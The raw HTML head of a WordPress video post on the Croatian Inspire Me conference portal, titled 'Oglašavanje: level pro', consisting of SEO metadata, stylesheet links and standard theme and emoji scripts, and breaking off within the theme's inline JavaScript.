

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/video/oglasavanje-level-pro/
body_size: 27106
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Oglašavanje: level pro - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/video/oglasavanje-level-pro/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oglašavanje: level pro - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/video/oglasavanje-level-pro/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:published_time" content="2018-11-27T07:59:15+00:00" />
	<meta property="article:modified_time" content="2018-11-27T07:59:36+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Inspire Me" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@inspireme_konf" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/video/oglasavanje-level-pro/","url":"https://www.inspireme.hr/video/oglasavanje-level-pro/","name":"Oglašavanje: level pro - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/video/oglasavanje-level-pro/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/video/oglasavanje-level-pro/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg","datePublished":"2018-11-27T07:59:15+00:00","dateModified":"2018-11-27T07:59:36+00:00","author":{"@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9"},"breadcrumb":{"@id":"https://www.inspireme.hr/video/oglasavanje-level-pro/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/video/oglasavanje-level-pro/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/video/oglasavanje-level-pro/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/video/oglasavanje-level-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Oglašavanje: level pro"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://www.inspireme.hr/#/schema/person/306d849e293fb7c03ae4ff2e3ce10cd9","name":"Inspire Me","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","caption":"Inspire Me"},"url":"https://www.inspireme.hr/author/inspire-me/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Oglašavanje: level pro Kanal komentara" href="https://www.inspireme.hr/video/oglasavanje-level-pro/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"9c5f9e4a49","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/posts/5833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=5833' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Foglasavanje-level-pro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Foglasavanje-level-pro%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"dd1aa37a33","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
